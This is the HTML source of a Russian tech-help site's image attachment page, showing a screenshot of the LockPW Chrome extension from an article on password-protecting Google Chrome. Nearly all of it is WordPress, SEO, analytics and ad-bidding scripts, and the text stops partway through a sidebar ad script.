

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/kak-postavit-parol-na-brauzer-google-chrome/lockpw-internet-magazin-chrome-google-chrome-1/
body_size: 45773
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LockPW - Интернет-магазин Chrome - Google Chrome 1 - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2014/12/LockPW-Internet-magazin-Chrome-Google-Chrome-1.jpg" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LockPW - Интернет-магазин Chrome - Google Chrome 1 - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2014/12/LockPW-Internet-magazin-Chrome-Google-Chrome-1.jpg" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2014/12/LockPW-Internet-magazin-Chrome-Google-Chrome-1.jpg" />
	<meta property="og:image:width" content="979" />
	<meta property="og:image:height" content="699" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2014/12/LockPW-Internet-magazin-Chrome-Google-Chrome-1.jpg#webpage","url":"https://faqpc.ru/wp-content/uploads/2014/12/LockPW-Internet-magazin-Chrome-Google-Chrome-1.jpg","name":"LockPW - \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d Chrome - Google Chrome 1 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2014-12-18T11:05:43+00:00","dateModified":"2014-12-18T11:05:43+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2014/12/LockPW-Internet-magazin-Chrome-Google-Chrome-1.jpg#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2014/12/LockPW-Internet-magazin-Chrome-Google-Chrome-1.jpg"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2014/12/LockPW-Internet-magazin-Chrome-Google-Chrome-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0430 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 Google Chrome?","item":"https://faqpc.ru/kak-postavit-parol-na-brauzer-google-chrome/"},{"@type":"ListItem","position":3,"name":"LockPW &#8211; \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d Chrome &#8211; Google Chrome 1"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;LockPW &#8212; Интернет-магазин Chrome &#8212; Google Chrome 1&raquo;" href="https://faqpc.ru/kak-postavit-parol-na-brauzer-google-chrome/lockpw-internet-magazin-chrome-google-chrome-1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/1691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=1691' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-postavit-parol-na-brauzer-google-chrome%2Flockpw-internet-magazin-chrome-google-chrome-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fkak-postavit-parol-na-brauzer-google-chrome%2Flockpw-internet-magazin-chrome-google-chrome-1%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/internet/">Интернет</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/kak-postavit-parol-na-brauzer-google-chrome/">Как поставить пароль на браузер Google Chrome?</a></span> &raquo; <span class="current">LockPW &#8212; Интернет-магазин Chrome &#8212; Google Chrome 1</span></div><!-- .breadcrumbs -->		
				<h1>LockPW &#8212; Интернет-магазин Chrome &#8212; Google Chrome 1</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2014/12/LockPW-Internet-magazin-Chrome-Google-Chrome-1.jpg'><img width="300" height="214" src="https://faqpc.ru/wp-content/uploads/2014/12/LockPW-Internet-magazin-Chrome-Google-Chrome-1-300x214.jpg" class="attachment-medium size-medium colorbox-1691 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/12/LockPW-Internet-magazin-Chrome-Google-Chrome-1-300x214.jpg 300w, https://faqpc.ru/wp-content/uploads/2014/12/LockPW-Internet-magazin-Chrome-Google-Chrome-1-600x428.jpg 600w, https://faqpc.ru/wp-content/uploads/2014/12/LockPW-Internet-magazin-Chrome-Google-Chrome-1-900x642.jpg 900w, https://faqpc.ru/wp-content/uploads/2014/12/LockPW-Internet-magazin-Chrome-Google-Chrome-1.jpg 979w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">204</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c1691',
        id: '30634',
        channel: '1691'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
